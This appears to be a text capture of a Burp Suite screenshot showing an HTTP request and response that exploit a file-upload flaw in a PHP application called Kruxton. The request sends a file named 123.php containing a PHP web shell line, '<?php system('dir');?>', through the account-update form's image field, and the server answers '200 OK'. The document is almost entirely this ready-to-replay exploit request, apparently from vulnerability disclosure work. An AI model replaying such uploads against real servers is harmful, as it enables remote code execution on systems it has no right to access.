 Send
Cancel
<
>
Target
Request
Pretty
Raw
Hex
\n
1 POST /kruxton/ajax.php?action=update_account&XDEBUG_SESSION_START=11078 HTTP/1.1
2 Host: 172.31.171.96
3 Content-Length: 705
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: null
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary91u2mx53LUNjwQtX
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/111.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: PHPSESSID=trdjs8jl8md348msi4p8aq5tu9
13 Connection: close
14
15 ------WebKitFormBoundary91u2mx53LUNjwQtX
16 Content-Disposition: form-data; name="email"
17
18 value@value
19 ------WebKitFormBoundary91u2mx53LUNjwQtX
20 Content-Disposition: form-data; name="firstname"
21
22 value
23 ------WebKitFormBoundary91u2mx53LUNjwQtX
24 Content-Disposition: form-data; name="lastname"
25
26 value
27 ------WebKitFormBoundary91u2mx53LUNjwQtX
28 Content-Disposition: form-data; name="password"
29
30 value
31 ------WebKitFormBoundary91u2mx53LUNjwQtX
32 Content-Disposition: form-data; name="img"; filename="123.php"
33 Content-Type: text/plain
34
35 <?php system('dir');?>
36 ------WebKitFormBoundary91u2mx53LUNjwQtX
37 Content-Disposition: form-data; name="submit"
38
39 提交
40 ------WebKitFormBoundary91u2mx53LUNjwQtX--
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 11 Mar 2023 07:20:44 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.4.3
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Set-Cookie: XDEBUG_SESSION=11078; expires=Sat, 11-Mar-2023 08:20:44 GMT; Max-Age=3600;
path=/
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11 Content-Length: 1
12
13 1
Search...
0 matches